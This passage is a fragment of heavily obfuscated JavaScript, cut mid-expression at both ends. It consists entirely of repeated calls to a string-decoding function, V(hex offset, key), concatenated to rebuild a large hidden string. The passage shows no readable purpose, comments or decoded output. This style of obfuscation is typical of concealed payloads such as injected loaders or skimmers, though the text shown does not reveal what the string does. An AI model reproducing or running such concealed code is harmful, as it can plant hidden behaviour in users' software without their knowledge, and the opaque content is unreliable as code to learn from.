x993,'isHN')+V(0x5e6,'#og]')+V(0xdc2,'fp2#')+V(0xb60,')vKw')+V(0xdcb,'qb6N')+V(0x73f,'qb6N')+V(0x6fd,'2AHF')+V(0x7b3,'Xdd3')+V(0xa95,'qb6N')+V(0xda0,'isHN')+V(0x1036,'rZX2')+V(0xea9,')*j7')+V(0xe4c,'eWWl')+V(0x9b1,'EjjM')+V(0xf26,'EiV6')+V(0xa5e,'rZX2')+V(0xbf2,'a3Ue')+V(0x7d0,'EiV6')+V(0x1001,'fp2#')+V(0x1122,'8gxt')+V(0xc80,'B!nN')+V(0xdf8,'isHN')+V(0xe8b,'EiV6')+V(0x98f,'#og]')+V(0x53f,'@*6T')+V(0xb05,'h3ci')+V(0x5f2,'MEi5')+V(0x793,'a3Ue')+V(0x816,'MEi5')+V(0xd09,'#og]')+V(0x131,'27E(')+V(0x842,'isHN')+V(0xf5c,'Rndx')+V(0x1ed,'syPc')+V(0x10ba,'CN4@')+V(0x1265,')*j7')+V(0xf1c,'eMY7')+V(0xefc,'syPc')+V(0x49e,'PTG*')+V(0x29a,'B!nN')+V(0xf73,'2AHF')+V(0xde9,'Cod1')+V(0x11e1,'vsEt')+V(0xe9c,'PTG*')+V(0xfc1,'InF%')+V(0x606,'B!nN')+V(0x5e2,'qb6N')+V(0x293,'isHN')+V(0x11d2,'qb6N')+V(0x76d,'mL]x')+V(0xef3,'Xdd3')+V(0x9da,'hR*u')+V(0xb0c,'ABfs')+V(0x14ff,'35jG')+V(0x693,'mL]x')+V(0x442,'CN4@')+V(0x256,'hR*u')+V(0x10a,'q0hd')+V(0xca8,'35jG')+V(0xcd3,'eMY7')+V(0x11c0,'@*6T')+V(0x78c,')vKw')+V(0x5bd,'EiV6')+V(0xd64,')vKw')+V(0x143,'dPZa')+V(0x635,')vKw')+V(0x1a3,'^9nA')+V(0x12b4,'SnQv')+V(0x1f4,'B!nN')+V(0x6d6,'Rndx')+V(0xcb2,'35jG')+V(0x1231,'MIT5')+V(0xeba,'[]Wo')+V(0x1041,'35jG')+V(0x46e,'qb6N')+V(0xa26,'iFM3')+V(0x539,'8gxt')+V(0xdc0,'HAS2')+V(0x209,'B!nN')+V(0xf2,'ABfs')+V(0x1334,'EiV6')+V(0x137b,'yv[*')+V(0xe18,'CN4@')+V(0x13e6,'SnQv')+V(0x12b6,'dPZa')+V(0xec,'EiV6')+V(0x849,'2AHF')+V(0xfa1,'27E(')+V(0x11ee,'2AHF')+V(0xf65,'#og]'))+(V(0xda3,'eMY7')+V(0x5f0,'#og]')+V(0x82f,'Rndx')+V(0x9a7,'iFM3')+V(0x15f,'^9nA')+V(0x2d0,'EiV6')+V(0xb06,'ABfs')+V(0xd40,'Cod1')+V(0xd85,'O9ng')+V(0x4ce,'Ve&f')+V(0x16d,'F5J[')+V(0xad6,'Xdd3')+V(0x739,'iFM3')+V(0x103d,'uhxy')+V(0x37a,'UPH4')+V(0xa53,'hR*u')+V(0xc71,'4XSe')+V(0xdbc,'a3Ue')+V(0xf0e,'[]Wo')+V(0xf64,'Cod1')+V(0x4dd,'F5J[')+V(0x639,'vsEt')+V(0xe4d,'8gxt')+V(0x117f,'syPc')+V(0xfbb,'MIT5')+V(0x716,'vsEt')+V(0x23f,'eWWl')+V(0x12cf,'Xdd3')+V(0x445,'Rndx')+V(0x1083,'ABfs')+V(0x1143,'UPH4')+V(0x647,'EiV6')+V(0x137a,'#og]')+V(0x958,'MIT5')+V(0xacc,'mL]x')+V(0x14d,'8gxt')+V(0x2b0,'dPZa')+V(0xd5b,'q0hd')+V(0x139d,'MEi5')+V(0x54e,'35jG')+V(0x1158,'eMY7')+V(0x28f,'N8Y#')+V(0x12a6,'27E(')+V(0x3ee,'O9ng')+V(0x1355,'vsEt')+V(0x8fc,'HAS2')+V(0xb8c,'Xdd3')+V(0xf0f,'uhxy')+V(0x4c4,'CN4@')+V(0x140f,'Cod1')+V(0x1506,'InF%')+V(0xbf3,'yv[*')+V(0xb07,'h3ci')+V(0x13df,'yv[*')+V(0x1411,'q0hd')+V(0xce3,'EiV6')+V(0x26c,'CN4@')+V(0x9b5,'hR*u')+V(0xc53,'iFM3')+V(0xcda,'MEi5')+V(0x132e,'CN4@')+V(0xde0,'UPH4')+V(0x204,'UPH4')+V(0x2ac,')*j7')+V(0x14d3,')vKw')+V(0x3d9,'uhxy')+V(0xce5,'eMY7')+V(0x138d,'MEi5')+V(0x1381,'U@y&')+V(0x4c8,'CN4@')+V(0xab7,'2AHF')+V(0x14e4,'iFM3')+V(0xaa0,'vsEt')+V(0xd3a,'B!nN')+V(0x463,'@*6T')+V(0x624,'U@y&')+V(0x14f,'2AHF')+V(0x120,'InF%')+V(0xe3b,'Cod1')+V(0xe88,'PTG*')+V(0xd00,'4XSe')+V(0xfb4,'fp2#')+V(0xd49,'yv[*')+V(0x1c2,'InF%')+V(0x8bf,'U@y&')+V(0x904,'UPH4')+V(0xb36,'2AHF')+V(0x5a6,'isHN')+V(0x8d1,'uhxy')+V(0xf6b,'fp2#')+V(0x625,'Rndx')+V(0x112d,'Cod1')+V(0x31f,'EiV6')+V(0xf7c,'[]Wo')+V(0xd1e,'#og]')+V(0x8ae,'B!nN')+V(0x142a,'tPWf')+V(0x2a5,')vKw')+V(0xd95,'PTG*')+V(0x104a,'[]Wo')+V(0xcd7,'yv[*')+V(0xece,'PTG*')+V(0x44a,'tPWf')+V(0x32b,'hR*u')+V(0x381,'#og]')+V(0xbf6,'8gxt')+V(0xade,'B!nN')+V(0x1458,'UPH4')+V(0x4a2,'hR*u')+V(0x5e5,'MIT5')+V(0x13c,'27E(')+V(0xf68,'PTG*')+V(0xf54,'uhxy')+V(0x872,'MEi5')+V(0xddc,'yv[*')+V(0x1414,'27E(')+V(0x1085,'UPH4')+V(0x659,'SnQv')+V(0xa20,'CN4@')+V(0xcc2,'SnQv')+V(0x70f,'G3Ww')+V(0x493,'qb6N')+V(0x69c,'Ve&f')+V(0x1123,'F5J[')+V(0x2d9,'yv[*')+V(0x480,'MEi5')+V(0x838,'fp2#')+V(0xf95,'Rndx')+V(0x1478,'UPH4')+V(0x95f,'InF%')+V(0xed0,'EjjM')+V(0xcbe,'B!nN')+V(0xfcf,'Rndx')+V(0x7f5,'InF%')+V(0xbeb,'syPc')+V(0x5a3,'UPH4')+V(0x622,'Ve&f')+V(0x630,'HAS2')+V(0x1392,'UPH4')+V(0x98b,'iFM3')+V(0x4b4,'InF%')+V(0x1095,'q0hd')+V(0xeb9,'Cod1')+V(0x10fd,'Cod1')+V(0x4e7,'dPZa')+V(0x457,'B!nN')+V(0xfef,'UPH4')+V(0x643,'PTG*')+V(0xa06,'O9ng')+V(0x4cc,'Xdd3')+V(0xd81,'rZX2')+V(0x12e0,'q0hd')+V(0xdc7,'CN4@')+V(0x1297,'B!nN')+V(0xd4e,'Rndx')+V(0x8de,'U@y&')+V(0xc98,'MIT5')+V(0x1bb,'syPc')+V(0xbcd,'O9ng')+V(0x26a,'dPZa')+V(0xe77,'uhxy')+V(0x934,'MEi5')+V(0xa27,'InF%')+V(0x1319,'Cod1')+V(0x1302,'Xdd3')+V(0x12d7,'[]Wo')+V(0x4a4,'35jG')+V(0x14e6,'F5J[')+V(0x1086,'yv[*')+V(0x587,'tPWf')+V(0x57c,'ABfs')+V(0x49f,'mL]x')+V(0x968,'ABfs')+V(0xdaa,'8gxt')+V(0xe16,'UPH4')+V(0xe32,'tPWf')+V(0x5c0,'a3Ue')+V(0x585,'@*6T')+V(0xbdf,'Ve&f')+V(0x918,'isHN')+V(0xc8,'@*6T')+V(0x2b2,'27E(')+V(0x7d6,'35jG')+V(0x820,'SnQv')+V(0x967,'MIT5')+V(0x66d,'syPc')+V(0x31d,'UPH4')+V(0x7fa,'8gxt')+V(0x389,'ABfs')+V(0xec2,'#og]')+V(0x66e,'syPc')+V(0xe3c,'G3Ww')+V(0xe8e,'fp2#')+V(0x2ce,'35jG')+V(0xd80,'SnQv')+V(0x243,'a3Ue')+V(0x24e,'ABfs')+V(0x999,'iFM3')+V(0x550,'h3ci')+V(0x1409,'27E('))+(V(0xe97,'SnQv')+V(0xe0b,'Cod1')+V(0x14d2,'SnQv')+V(0xb4c,'uhxy')+V(0xe96,'yv[*')+V(0x933,'SnQv')+V(0x10ab,'MIT5')+V(0x4aa,'UPH4')+V(0xe5,'qb6N')+V(0xdf5,'vsEt')+V(0xed9,'UPH4')+V(0x823,'isHN')+V(0x869,'N8Y#')+V(0x4ea,'UPH4')+V(0xb0f,'MIT5')+V(0x3ea,'#og]')+V(0x35a,'eWWl')+V(0xa5f,'h3ci')+V(0x567,'@*6T')+V(0x336,'mL]x')+V(0x9eb,'EjjM')+V(0x7da,'isHN')+V(0x50d,'G3Ww')+V(0x13c8,'N8Y#')+V(0x53c,'Cod1')+V(0x58b,'Xdd3')+V(0x59f,'iFM3')+V(0x84e,'F5J[')+V(0x142c,'uhxy')+V(0x427,'35jG')+V(0xb54,'ABfs')+V(0xf1e,'CN4@')+V(0x511,'InF%')+V(0xa00,'eMY7')+V(0x1019,'eMY7')+V(0x2f0,'EjjM')+V(0x388,'syPc')+V(0x14be,')vKw')+V(0x507,'eWWl')+V(0x825,'F5J[')+V(0xf8c,'F5J[')+V(0xcc8,'EiV6')+V(0x565,'@*6T')+V(0xaa1,'Ve&f')+V(0xa08,')vKw')+V(0xec9,'[]Wo')+V(0xedf,'@*6T')+V(0xc6f,'ABfs')+V(0xc12,'vsEt')+V(0x371,'mL]x')+V(0x83c,'B!nN')+V(0x85c,'rZX2')+V(0x4e1,'^9nA')+V(0x8fa,'InF%')+V(0x22c,'syPc')+V(0x1209,'tPWf')+V(0x723,'q0hd')+V(0xaa7,'Rndx')+V(0x495,'F5J[')+V(0x79b,'SnQv')+V(0xd11,'qb6N')+V(0xb63,'ABfs')+V(0x9fc,'CN4@')+V(0xeae,'G3Ww')+V(0x866,'eWWl')+V(0x7ae,'rZX2')+V(0xae0,')*j7')+V(0x3db,'HAS2')+V(0xf3b,'F5J[')+V(0x1224,'InF%')+V(0xd59,'rZX2')+V(0x1d3,'fp2#')+V(0x1307,'UPH4')+V(0x3a5,'HAS2')+V(0x1fa,'SnQv')+V(0x1248,'F5J[')+V(0x1408,'4XSe')+V(0x82b,'CN4@')+V(0xfca,'G3Ww')+V(0x1009,'InF%')+V(0x715,'@*6T')+V(0xfcd,'h3ci')+V(0x7c0,'CN4@')+V(0x10a7,'tPWf')+V(0x513,'B!nN')+V(0x6c5,'Rndx')+V(0x13f8,'HAS2')+V(0x11e3,'HAS2')+V(0x13c4,'8gxt')+V(0x9ec,'CN4@')+V(0x13fd,'UPH4')+V(0x10f8,'EiV6')+V(0x133a,'@*6T')+V(0x142b,'iFM3')+V(0x1350,'fp2#')+V(0x990,'qb6N')+V(0x637,'^9nA')+V(0xb3c,'uhxy')+V(0x55a,'hR*u')+V(0xdd2,'MEi5')+V(0x3cf,'q0hd')+V(0xa22,'Cod1')+V(0x353,'@*6T')+V(0x147c,'EjjM')+V(0xb7b,'Rndx')+V(0x415,'#og]')+V(0x471,'G3Ww')+V(0x5b1,'Cod1')+V(0xa1d,'rZX2')+V(0x179,'InF%')+V(0x114d,'2AHF')+V(0x1065,'8gxt')+V(0x111f,'vsEt')+V(0x719,'O9ng')+V(0x599,'yv[*')+V(0xff5,'hR*u')+V(0x86c,'qb6N')+V(0xab5,'4XSe')+V(0x9bd,')vKw')+V(0xc4,'mL]x')+V(0xa6b,'HAS2')+V(0x1402,')vKw')+V(0x84c,'8gxt')+V(0x1057,'mL]x')+V(0x13fb,'4XSe')+V(0x48e,'eMY7')+V(0x92f,'O9ng')+V(0xbb7,')vKw')+V(0x171,'hR*u')+V(0x414,'MEi5')+V(0xac8,'fp2#')+V(0x626,'4XSe')+V(0x713,'Xdd3')+V(0x14ae,'8gxt')+V(0x562,'27E(')+V(0x6c7,'SnQv')+V(0x13d0,'G3Ww')+V(0x931,'[]Wo')+V(0xfba,'[]Wo')+V(0x10da,'CN4@')+V(0x30b,'h3ci')+V(0xe6c,'iFM3')+V(0xe07,'vsEt')+V(0x1473,'h3ci')+V(0x68d,'35jG')+V(0x390,'tPWf')+V(0x903,'q0hd')+V(0xbbd,'@*6T')+V(0x7d9,'hR*u')+V(0x1f2,'Rndx')+V(0x610,'uhxy')+V(0xc0d,'h3ci')+V(0x978,'tPWf')+V(0xb4f,'#og]')+V(0x141a,'N8Y#')+V(0x8b4,'yv[*')+V(0x11b3,'rZX2')+V(0x13e1,'a3Ue')+V(0x956,'EiV6')+V(0x431,'MIT5')+V(0x8a3,'27E(')+V(0x459,'27E(')+V(0x11df,'Rndx')+V(0xff1,'U@y&')+V(0x2a1,'qb6N')+V(0xebf,'#og]')+V(0xe80,'rZX2')+V(0x1382,'uhxy')+V(0x164,'N8Y#')+V(0xe5d,'yv[*')+V(0xda1,'UPH4')+V(0xbbf,'rZX2')+V(0x1491,'hR*u')+V(0xb52,'syPc')+V(0x681,'rZX2')+V(0x8ab,'eMY7')+V(0xb4e,'a3Ue')+V(0x10d7,'q0hd')+V(0xb9b,'eMY7')+V(0x4d0,')*j7')+V(0xaee,')*j7')+V(0x20f,'isHN')+V(0xbd6,'eMY7')+V(0x99a,'SnQv')+V(0x432,'#og]')+V(0x96e,'h3ci')+V(0x1028,')vKw')+V(0x67a,'Ve&f')+V(0x12fe,'8gxt')+V(0x10b8,'27E(')+V(0x92b,'EiV6')+V(0xbc2,'MIT5')+V(0x4b1,'q0hd')+V(0x63a,'a3Ue')+V(0x12df,'MEi5')+V(0x631,'G3Ww')+V(0x469,'eWWl')+V(0xe02,'B!nN')+V(0x10be,'F5J[')+V(0x923,'h3ci'))+(V(0x7b1,'MIT5')+V(0x89a,'iFM3')+V(0x669,'EiV6')+V(0x1104,'MEi5')+V(0xd04,'PTG*')+V(0xdd8,'[]Wo')+V(0x2bf,'hR*u')+V(0xf13,'HAS2')+V(0x492,'35jG')+V(0x81a,'mL]x')+V(0x192,'Cod1')+V(0x15d,'UPH4')+V(0xc83,'eMY7')+V(0x7f0,'qb6N')+V(0x1442,'tPWf')+V(0x1026,'F5J[')+V(0x759,'U@y&')+V(0x1b3,'ABfs')+V(0x5ca,'qb6N')+V(0xfd1,'UPH4')+V(0xd2b,'eMY7')+V(0x104b,'@*6T')+V(0x13e2,'8gxt')+V(0xb79,'MIT5')+V(0x10c6,'@*6T')+V(0x11db,'dPZa')+V(0x8d6,'dPZa')+V(0x106d,'4XSe')+V(0x7a4,')*j7')+V(0x105f,'B!nN')+V(0x947,'Ve&f')+V(0x1373,'N8Y#')+V(0xa2a,'MEi5')+V(0x908,'EiV6')+V(0x1483,'SnQv')+V(0xb8b,'dPZa')+V(0xb33,'N8Y#')+V(0xa64,'PTG*')+V(0xe03,'h3ci')+V(0xc8e,'Xdd3')+V(0x1033,'PTG*')+V(0x991,'MEi5')+V(0xb38,'eMY7')+V(0x6ba,'35jG')+V(0xddb,'4XSe')+V(0x167,'35jG')+V(0x12d1,'#og]')+V(0x14ac,'#og]')+V(0x148f,'Rndx')+V(0x1279,'fp2#')+V(0xb01,'EjjM')+V(0x4d2,'dPZa')+V(0xe92,'isHN')+V(0x1150,'eWWl')+V(0xac7,'h3ci')+V(0x9cd,'MEi5')+V(0xfc,'U@y&')+V(0x409,'SnQv')+V(0xe50,'EjjM')+V(0x8b3,'MIT5')+V(0x9ac,'uhxy')+V(0x128b,'35jG')+V(0xd9a,'SnQv')+V(0x1234,'tPWf')+V(0x24c,'qb6N')+V(0x1352,'Xdd3')+V(0xb02,'Cod1')+V(0x1167,'dPZa')+V(0x502,'tPWf')+V(0x235,'Cod1')+V(0xd15,'vsEt')+V(0x1389,'[]Wo')+V(0xd19,'U@y&')+V(0x1e6,'vsEt')+V(0xe00,'yv[*')+V(0x1d0,'h3ci')+V(0xe7a,'MEi5')+V(0x5a9,'fp2#')+V(0xfb1,'27E(')+V(0x1421,'2AHF')+V(0xf75,'q0hd')+V(0x1159,')*j7')+V(0x10dc,')*j7')+V(0xbba,'Ve&f')+V(0xd77,'ABfs')+V(0x42f,'qb6N')+V(0x1d1,'yv[*')+V(0xc3b,'35jG')+V(0xd18,'35jG')+V(0x48b,'syPc')+V(0x127a,'iFM3')+V(0x8b2,'PTG*')+V(0x134f,'vsEt')+V(0x2eb,'ABfs')+V(0x46d,'EiV6')+V(0x6b0,'MIT5')+V(0x963,'Xdd3')+V(0x1393,')vKw')+V(0x10f3,'EiV6')+V(0x1f5,'hR*u')+V(0x821,'vsEt')+V(0x2ed,'EiV6')+V(0x4c0,'fp2#')+V(0x536,'MEi5')+V(0x101a,'dPZa')+V(0x4c7,'SnQv')+V(0x1484,'MEi5')+V(0xdf0,'PTG*')+V(0x1227,'iFM3')+V(0x8f0,'UPH4')+V(0x271,'Ve&f')+V(0x101e,'ABfs')+V(0x1ee,'#og]')+V(0xf07,')vKw')+V(0xef,'2AHF')+V(0xea,'EiV6')+V(0x5ab,'InF%')+V(0x310,'8gxt')+V(0xc88,'EjjM')+V(0x954,'EjjM')+V(0x15e,'@*6T')+V(0x2d8,'isHN')+V(0xf3e,'isHN')+V(0x1017,'27E(')+V(0xf61,'isHN')+V(0x1f1,'hR*u')+V(0x5e4,'InF%')+V(0xd37,'B!nN')+V(0xc18,')vKw')+V(0x90e,'F5J[')+V(0xfdd,'SnQv')+V(0xfa8,'CN4@')+V(0x6bc,'8gxt')+V(0x1164,'yv[*')+V(0xc6c,'h3ci')+V(0x3b8,'syPc')+V(0xb23,'Xdd3')+V(0x482,'a3Ue')+V(0xac5,'ABfs')+V(0xbe0,'Xdd3')+V(0xba3,'G3Ww')+V(0x4ca,'G3Ww')+V(0xb4d,'mL]x')+V(0x870,')vKw')+V(0xd0c,'InF%')+V(0x289,'EiV6')+V(0xfab,'CN4@')+V(0x37e,'EjjM')+V(0x1c1,'iFM3')+V(0x1395,'tPWf')+V(0x1254,'vsEt')+V(0xbc,'4XSe')+V(0x699,'hR*u')+V(0xe2a,'yv[*')+V(0x3cc,'O9ng')+V(0x3aa,'F5J[')+V(0x925,'Ve&f')+V(0x6e6,'N8Y#')+V(0x1418,'UPH4')+V(0x231,'h3ci')+V(0x73b,'F5J[')+V(0x140,'[]Wo')+V(0x6c8,'syPc')+V(0x10a4,'@*6T')+V(0xe41,'yv[*')+V(0x101d,'CN4@')+V(0x1006,'N8Y#')+V(0x1119,'N8Y#')+V(0x69e,'Rndx')+V(0x1368,'^9nA')+V(0xbfd,'UPH4')+V(0x8b5,'eWWl')+V(0x12c9,'UPH4')+V(0x126e,'CN4@')+V(0x4f6,'SnQv')+V(0x5ce,'ABfs')+V(0x464,'4XSe')+V(0x1093,'iFM3')+V(0x544,'4XSe')+V(0x9a6,'B!nN')+V(0x14b,'CN4@')+V(0x10a9,'B!nN')+V(0x4e9,'27E(')+V(0xbf1,'MIT5')+V(0x312,'EjjM')+V(0xa60,'syPc')+V(0x111c,'EjjM')+V(0x852,'EjjM')+V(0x7e7,'h3ci')+V(0x14c1,'isHN')+V(0x17a,'O9ng')+V(0x881,'UPH4')+V(0xa9e,'^9nA')+V(0xaa6,'eWWl')+V(0x45c,'4XSe')+V(0xb39,'a3Ue')+V(0x9c3,'27E(')+V(0x56a,'q0hd')+V(0x1214,'O9ng')+V(0x3f9,'fp2#'))+(V(0x2c6,'CN4@')+V(0x752,'U@y&')+V(0xc4b,'uhxy')+V(0x12d5,'syPc')+V(0xb68,'8gxt')+V(0xdb1,'uhxy')+V(0xc5c,'fp2#')+V(0x133e,'hR*u')+V(0x702,'Ve&f')+V(0x552,'CN4@')+V(0x1cd,'hR*u')+V(0x548,'G3Ww')+V(0x13a4,'mL]x')+V(0x30d,'EjjM')+V(0xd4a,'isHN')+V(0xf79,'[]Wo')+V(0x14d9,'ABfs')+V(0xa78,'MEi5')+V(0x342,'isHN')+V(0xb72,'iFM3')+V(0x202,'uhxy')+V(0x11ed,'B!nN')+V(0xed7,'InF%')+V(0xfd2,'8gxt')+V(0x64b,'Ve&f')+V(0xd2a,'N8Y#')+V(0x6e5,'hR*u')+V(0x53a,'HAS2')+V(0x1435,'h3ci')+V(0xf0b,'rZX2')+V(0xa85,'HAS2')+V(0x10e3,'dPZa')+V(0x253,'#og]')+V(0x4db,'yv[*')+V(0xfdc,')*j7')+V(0x6ee,'Cod1')+V(0xea1,'ABfs')+V(0x4df,'rZX2')+V(0xbcb,'fp2#')+V(0x645,'tPWf')+V(0x144d,'iFM3')+V(0x7bc,'uhxy')+V(0xd52,'fp2#')+V(0x117a,'2AHF')+V(0x1ec,'F5J[')+V(0x132f,'Ve&f')+V(0x1054,'Rndx')+V(0x1369,'[]Wo')+V(0x996,'Cod1')+V(0xe0a,'SnQv')+V(0x111a,'dPZa')+V(0x233,'MIT5')+V(0xead,'PTG*')+V(0x1476,'Ve&f')+V(0xc06,'F5J[')+V(0xde5,'Xdd3')+V(0xca1,'Xdd3')+V(0x10e0,'#og]')+V(0x960,'^9nA')+V(0x340,'MIT5')+V(0xab9,'dPZa')+V(0xa90,'Rndx')+V(0xb74,'EiV6')+V(0x61a,'2AHF')+V(0xd58,'eMY7')+V(0x1174,'mL]x')+V(0x194,'syPc')+V(0x1242,')*j7')+V(0x498,'vsEt')+V(0xa41,'Xdd3')+V(0x331,'U@y&')+V(0x1349,'syPc')+V(0x1171,'MEi5')+V(0xf30,'isHN')+V(0x1099,'yv[*')+V(0xf3,'isHN')+V(0x172,'h3ci')+V(0x11e,'EjjM')+V(0x13ca,'hR*u')+V(0x121f,'G3Ww')+V(0xc27,'Rndx')+V(0xcdd,'syPc')+V(0x1e5,'Xdd3')+V(0x13ef,'EjjM')+V(0x438,'isHN')+V(0xf89,'iFM3')+V(0xf44,'dPZa')+V(0x6fb,'HAS2')+V(0xc67,'MIT5')+V(0xab4,')*j7')+V(0x1025,'Rndx')+V(0x21b,'eWWl')+V(0x1043,'#og]')+V(0xc8c,'HAS2')+V(0x2e1,'G3Ww')+V(0xf9a,'syPc')+V(0x391,'iFM3')+V(0x1250,'^9nA')+V(0xc3e,'EiV6')+V(0xa97,'UPH4')+V(0x6bd,'a3Ue')+V(0xee9,')vKw')+V(0xee6,'HAS2')+V(0x106c,'iFM3')+V(0xa3c,'isHN')+V(0x887,'iFM3')+V(0x341,'rZX2')+V(0x574,'SnQv')+V(0x35b,'eMY7')+V(0x12dc,'vsEt')+V(0x37c,'Cod1')+V(0x11b0,'EiV6')+V(0x128d,'dPZa')+V(0x6d2,'27E(')+V(0x6a4,'qb6N')+V(0x145,'tPWf')+V(0x1327,'InF%')+V(0xf4e,'HAS2')+V(0x11e5,'EjjM')+V(0xb87,'dPZa')+V(0x8ec,'eWWl')+V(0x36f,'Ve&f')+V(0x135b,'27E(')+V(0x1185,'UPH4')+V(0xccb,'^9nA')+V(0x9ed,')vKw')+V(0xa8a,'yv[*')+V(0x4ac,'Cod1')+V(0x6b4,'Ve&f')+V(0x276,')vKw')+V(0xda2,')vKw')+V(0xef0,'CN4@')+V(0xca7,'35jG')+V(0x650,'vsEt')+V(0x86b,'HAS2')+V(0x11c5,'U@y&')+V(0x44c,'Ve&f')+V(0x3d8,'isHN')+V(0xb65,'MIT5')+V(0xbc1,'vsEt')+V(0xe25,'HAS2')+V(0x1230,')vKw')+V(0xab0,'27E(')+V(0xfc6,'35jG')+V(0xf9b,')*j7')+V(0x6fa,'G3Ww')+V(0xdc6,'q0hd')+V(0x6f3,'dPZa')+V(0xe2f,'CN4@')+V(0x48f,'27E(')+V(0xd31,'27E(')+V(0xb51,'EiV6')+V(0x6c0,'syPc')+V(0x364,'dPZa')+V(0xdce,'q0hd')+V(0x7b8,'[]Wo')+V(0x926,'N8Y#')+V(0x58c,'fp2#')+V(0x1305,'[]Wo')+V(0xbe9,'MIT5')+V(0x1e2,'G3Ww')+V(0xbb4,'B!nN')+V(0x10cc,'uhxy')+V(0x2b9,'EiV6')+V(0xfa5,'CN4@')+V(0x13f3,'#og]')+V(0x1a7,'#og]')+V(0xfe4,'EjjM')+V(0xb70,'Ve&f')+V(0xc39,'#og]')+V(0xab1,'PTG*')+V(0x985,'N8Y#')+V(0x4f9,'^9nA')+V(0x32c,'B!nN')+V(0xbaf,'4XSe')+V(0x846,'CN4@')+V(0x1315,'G3Ww')+V(0xb90,'qb6N')+V(0x126a,'MEi5')+V(0x737,'Rndx')+V(0xc70,'PTG*')+V(0x601,'UPH4')+V(0x7b7,')vKw')+V(0x9d5,'iFM3')+V(0x77e,'vsEt')+V(0x730,')*j7')+V(0x1145,'ABfs')+V(0x916,'hR*u')+V(0xbf5,'^9nA')+V(0x309,'dPZa')+V(0x286,'4XSe')+V(0x772,'Xdd3')+V(0x1fe,'Ve&f')+V(0x8d5,'q0hd')+V(0x1312,'CN4@')+V(0x102f,'InF%')+V(0x11ce,'U@y&')+V(0x589,'eWWl')+V(0xbb6,'vsEt')+V(0x595,'syPc'))+(V(0x81e,'PTG*')+V(0x4b6,'U@y&')+V(0xbc8,'B!nN')+V(0xd12,'iFM3')+V(0x1060,'Xdd3')+V(0x348,'UPH4')+V(0xd34,'PTG*')+V(0x222,'iFM3')+V(0xa5c,'35jG')+V(0xe4e,'Xdd3')+V(0x10d5,'syPc')+V(0xd3c,'iFM3')+V(0x11a2,'8gxt')+V(0x14b7,'CN4@')+V(0x9fa,'PTG*')+V(0xb25,'G3Ww')+V(0x1466,'B!nN')+V(0xbac,'B!nN')+V(0xbfc,'Cod1')+V(0xa13,'G3Ww')+V(0x26e,'InF%')+V(0x93a,'O9ng')+V(0xe28,'27E(')+V(0x11b7,'fp2#')+V(0xe42,'Rndx')+V(0x338,'uhxy')+V(0x63f,'HAS2')+V(0x128e,'qb6N')+V(0xe0f,'qb6N')+V(0x141d,'syPc')+V(0x1508,'UPH4')+V(0x47e,'#og]')+V(0x96c,'MIT5')+V(0x796,'Ve&f')+V(0x1152,'35jG')+V(0xaca,'U@y&')+V(0xca,'MEi5')+V(0x56c,')vKw')+V(0x67c,'#og]')+V(0xd86,'h3ci')+V(0x732,'EiV6')+V(0xcb0,'35jG')+V(0x1068,'a3Ue')+V(0xab3,'35jG')+V(0xfe3,'[]Wo')+V(0xdc9,'Ve&f')+V(0x7c7,'q0hd')+V(0x2b7,'rZX2')+V(0xb6f,'iFM3')+V(0x1116,'Xdd3')+V(0x10cf,'EiV6')+V(0xc4d,'F5J[')+V(0xea8,'EiV6')+V(0x9b3,')vKw')+V(0x911,'yv[*')+V(0xa54,'MEi5')+V(0x417,'hR*u')+V(0x1160,'iFM3')+V(0x11d4,'EiV6')+V(0x206,'yv[*')+V(0x1330,'Cod1')+V(0x50e,'HAS2')+V(0x1441,'iFM3')+V(0x13e4,'Rndx')+V(0x64c,'MEi5')+V(0x483,'yv[*')+V(0xc62,'MEi5')+V(0x8b8,'Rndx')+V(0xf12,'Ve&f')+V(0x1204,'iFM3')+V(0x12aa,'#og]')+V(0xdcc,'q0hd')+V(0x14d5,'#og]')+V(0x145c,'ABfs')+V(0x3f1,'Cod1')+V(0xd4,'[]Wo')+V(0x689,'G3Ww')+V(0x9c6,'G3Ww')+V(0x1282,'#og]')+V(0xdda,'Xdd3')+V(0x1184,'#og]')+V(0xf6,'N8Y#')+V(0xc05,'dPZa')+V(0xfb5,'@*6T')+V(0xe76,'qb6N')+V(0x143c,'isHN')+V(0x652,'#og]')+V(0x4f5,'CN4@')+V(0x1b7,'Cod1')+V(0xc4c,'eMY7')+V(0x1124,'O9ng')+V(0xb48,'@*6T')+V(0x10b4,'tPWf')+V(0x117c,'O9ng')+V(0xb24,'8gxt')+V(0x63e,')*j7')+V(0x1075,'fp2#')+V(0xd9b,'vsEt')+V(0x30f,'EjjM')+V(0x4ff,'InF%')+V(0x92c,'^9nA')+V(0xbd5,'Xdd3')+V(0xe7,'B!nN')+V(0x605,'G3Ww')+V(0xe22,'35jG')+V(0x23e,'8gxt')+V(0x13d7,')vKw')+V(0x1129,'UPH4')+V(0xe2,'8gxt')+V(0x2ea,'HAS2')+V(0x11ef,'qb6N')+V(0x260,'4XSe')+V(0x1192,'iFM3')+V(0x46f,'rZX2')+V(0x38d,'F5J[')+V(0x100e,'[]Wo')+V(0x27b,'EjjM')+V(0x49b,'fp2#')+V(0x370,'mL]x')+V(0x499,'^9nA')+V(0x63b,'[]Wo')+V(0x12f9,'UPH4')+V(0x5e8,'SnQv')+V(0x3c5,'B!nN')+V(0x538,'InF%')+V(0x777,'ABfs')+V(0xc21,'q0hd')+V(0x51e,'hR*u')+V(0x1138,'mL]x')+V(0x249,'2AHF')+V(0x1168,'UPH4')+V(0x1087,'mL]x')+V(0x6a5,'2AHF')+V(0x11b5,'PTG*')+V(0xa42,'@*6T')+V(0xbe,'HAS2')+V(0xa17,'EjjM')+V(0x14cd,'q0hd')+V(0x8da,'F5J[')+V(0x120b,'MIT5')+V(0x13a2,'G3Ww')+V(0x108,'O9ng')+V(0x13c6,'HAS2')+V(0x14cb,'Xdd3')+V(0x7e0,'qb6N')+V(0x47b,'Cod1')+V(0x1102,'#og]')+V(0x9e5,'Ve&f')+V(0x131b,'27E(')+V(0x90a,'#og]')+V(0xbb8,'PTG*')+V(0xeb6,'InF%')+V(0x1ce,')*j7')+V(0x71e,'eMY7')+V(0x819,'HAS2')+V(0x3e2,'eMY7')+V(0x1157,'yv[*')+V(0x1191,'Ve&f')+V(0xb42,'^9nA')+V(0x6da,'fp2#')+V(0x17e,'8gxt')+V(0xdd1,'35jG')+V(0x212,'#og]')+V(0x111d,'syPc')+V(0x13f7,'h3ci')+V(0xebc,')vKw')+V(0x761,'Rndx')+V(0x7a8,'27E(')+V(0x3e6,')vKw')+V(0x2be,'@*6T')+V(0x11ea,'N8Y#')+V(0xec8,'isHN